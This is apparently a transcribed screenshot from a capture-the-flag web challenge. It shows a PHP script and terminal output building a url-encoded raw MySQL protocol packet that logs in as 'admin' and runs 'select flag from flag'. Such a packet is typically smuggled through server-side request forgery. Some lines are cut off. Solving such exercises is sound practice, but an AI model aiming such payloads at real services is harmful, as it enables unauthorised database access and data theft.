 lib
easyweb.php
flag.php
flag.txt
index.php
index1.php
LICENSE
logo.png
phpinfo.php
README.md
External Libraries
Scratches and Consoles
3 //echo urlencode("%a4%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
4 echo urlencode( str: "%a4%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
5 ?>
6
7
ase
Terminal: Local × +
%256c%2565%2563%2574%2520%2566%256c%2561%2567%2520%2566%2572%256f%256d%2520%2566%256c%2561%2567%253b%2501%2500%2500%2500%2501
reader-l@reader-l-PC:/var/www/html/uheidun$ php index1.php
%25a4%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%2501%2521%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500
%2500%2561%2564%256d%2569%256e%2500%2500%256d%2579%2573%2571%256c%255f%256e%2561%2574%2569%2576%2565%255f%2570%2561%2573%2573%2577%256f%2572%2564%2500%2566%2503%255f%256f%2573
%2505%254c%2569%256e%2575%2578%250c%255f%2563%256c%2569%2565%256e%2574%255f%256e%2561%256d%2565%2508%256c%2569%2562%256d%2579%2573%2571%256c%2504%255f%2570%2569%2564%2505%2532
%2537%2532%2535%2535%250f%255f%2563%256c%2569%2565%256e%2574%255f%2576%2565%2572%2573%2569%256f%256e%2506%2535%252e%2537%252e%2532%2532%2509%255f%2570%256c%2561%2574%2566%256f
%2572%256d%2506%2578%2538%2536%255f%2536%2534%250c%2570%2572%256f%2567%2572%2561%256d%255f%256e%2561%256d%2565%2505%256d%2579%2573%2571%256c%2526%2500%2500%2500%2503%2575%2573
%2565%2520%2563%2574%2566%2563%256f%256e%2574%2565%2573%2574%253b%2573%2565%256c%2565%2563%2574%2520%2566%256c%2561%2567%2520%2566%2572%256f%256d%2520%2566%256c%2561%2567%253b
%2501%2500%2500%2500%2501
reader-l@reader-l-PC:/var/www/html/uheidun$